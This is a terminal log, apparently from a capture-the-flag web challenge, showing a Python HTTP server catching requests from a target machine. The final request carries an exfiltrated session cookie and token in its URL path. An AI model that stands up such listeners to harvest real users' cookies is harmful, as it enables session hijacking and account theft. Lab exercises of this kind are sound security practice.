 ┌─[david@david-parrot] - [~/iasg/temp/sp00ky2022/web01] - [Sat Nov 12, 11:11]
└─[$]> python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.36.202 - - [12/Nov/2022 11:17:39] "GET / HTTP/1.1" 200 -
192.168.36.202 - - [12/Nov/2022 11:17:39] code 404, message File not found
192.168.36.202 - - [12/Nov/2022 11:17:39] "GET /favicon.ico HTTP/1.1" 404 -
192.168.36.202 - - [12/Nov/2022 11:18:18] code 404, message File not found
192.168.36.202 - - [12/Nov/2022 11:18:18] "GET /davidiscool HTTP/1.1" 404 -
192.168.36.202 - - [12/Nov/2022 11:25:50] code 404, message File not found
192.168.36.202 - - [12/Nov/2022 11:25:50] "GET /__utmc=96992031;%20session=eyJmbGFnIjoiKioqIE9
OTFkgRk9SIEFETUlOUyAqKioiLCJsb2dnZWRfaW4iOnRydWUsIm5hbWUiOiJ0ZXN0MSIsInR5cGUiOiJ1c2VyIiwidXNlc
mlkIjozNzI3fQ.Y2_NLQ.7qFwEVOge3LPi21k9ZpJJ__u7AY;%20__utmt=1;%20__utmb=96992031.24.10.16682713
50;%20__utma=96992031.1919255291.1668271350.1668271350.1668271350.1;%20__utmz=96992031.1668271
350.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none) HTTP/1.1" 404 -